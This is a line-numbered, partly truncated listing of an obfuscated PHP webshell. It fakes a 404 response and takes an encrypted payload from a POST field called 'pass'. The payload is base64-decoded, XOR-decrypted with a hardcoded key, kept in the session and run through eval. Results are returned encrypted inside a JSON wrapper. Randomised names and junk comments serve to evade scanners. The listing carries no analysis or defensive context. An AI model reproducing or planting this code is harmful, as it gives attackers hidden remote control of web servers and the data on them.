 1 <?pHP
2 http_response_code(404);
3 @session_start();
4 @set_time_limit(Chr("48"));
5 @error_reporting/*dbappsecurityCh3yaQPIpr*/(Chr("48"));
6 function qianxingCgkD21wHn(/*dbappsecurityN05i2v*/$qianxinfImnkp0WMq6TX,$qianxinGYCCVkSDkVAY){
7 for($qianxinhP=Chr("48");$qianxinhP<strlen($qianxinfImnkp0WMq6TX);$qianxinhP++) {
8 $qianxinqq = $qianxinGYCCVkSDkVAY[$qianxinhP+Chr("49")&15];
9 $qianxinfImnkp0WMq6TX[$qianxinhP] = $qianxinfImnkp0WMq6TX[$qianxinhP]^$qianxinqq;
10 }
11 return $qianxinfImnkp0WMq6TX;
12 }
13 $qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
14 $base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
15 $qianxinw7hJzkKxyi='pass';
16 $qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WVhsc2IyRms="));
17 $qianxin1B='3c6e0b8a9c15224a';
18 if (isset($_POST/*dbappsecurityQikjH7TyvFiC5K*/[$qianxinw7hJzkKxyi])){
19 $datqianxin7mlwRjVMRy1A=qianxingCgkD21wHn/*dbappsecurityKdu4owvmY*/($qianxinITUfjjXmxo2($_POST[$qianxinw7hJzkKxyi]),$qianxin
20 if (/*dbappsecuritybmIrEvG*/isset($_SESSION/*dbappsecurityJrZYGpRm*/[$qianxinuMq5P9IAtT1AwU])){
21 $qianxinqN=qianxingCgkD21wHn($_SESSION/*dbappsecurityqdVXl3Fu4*/[$qianxinuMq5P9IAtT1AwU],$qianxin1B);
22 if (/*dbappsecurityZIDeNEw*/strpos($qianxinqN,$qianxinITUfjjXmxo2/*dbappsecuritySC9ERptWGKU*/($qianxinITUfjjXmxo2("WjJW
23 $qianxinqN=qianxingCgkD21wHn/*dbappsecurityt9vgwbR6Nu*/($qianxinqN,$qianxin1B);
24 }
25 define("qianxinhRs0Ff","//qianxinUJEoZGk\r\n".$qianxinqN);
26 eval(qianxinhRs0Ff);
27 echo "{\"message\":\"";
28 echo $base64_qianxingCgkD21wHn(qianxingCgkD21wHn(@run($datqianxin7mlwRjVMRy1A),$qianxin1B));
29 echo "\"}";
30 }else{
31 if (strpos/*dbappsecurityGS4ujb8wCNv1LjR*/($datqianxin7mlwRjVMRy1A,$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WjJWMFFtRnp
32 $_SESSION[$qianxinuMq5P9IAtT1AwU]=qianxingCgkD21wHn($datqianxin7mlwRjVMRy1A,$qianxin1B);